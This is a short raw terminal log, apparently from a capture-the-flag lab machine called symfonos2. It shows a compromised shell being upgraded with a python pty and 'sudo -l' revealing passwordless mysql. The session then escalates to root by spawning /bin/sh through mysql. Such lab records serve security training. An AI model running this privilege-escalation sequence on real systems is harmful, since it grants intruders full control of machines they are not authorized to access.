 [*] Starting interaction with 1...
id
uid=1001(cronus) gid=1001(cronus) groups=1001(cronus),999(librenms)
python -c 'import pty; pty.spawn("/bin/bash")'
cronus@symfonos2:/opt/librenms/html$ sudo -l
sudo -l
Matching Defaults entries for cronus on symfonos2:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User cronus may run the following commands on symfonos2:
    (root) NOPASSWD: /usr/bin/mysql
cronus@symfonos2:/opt/librenms/html$ sudo mysql -e '\!  /bin/sh'
sudo mysql -e '\!  /bin/sh'
# id
id
uid=0(root) gid=0(root) groups=0(root)
#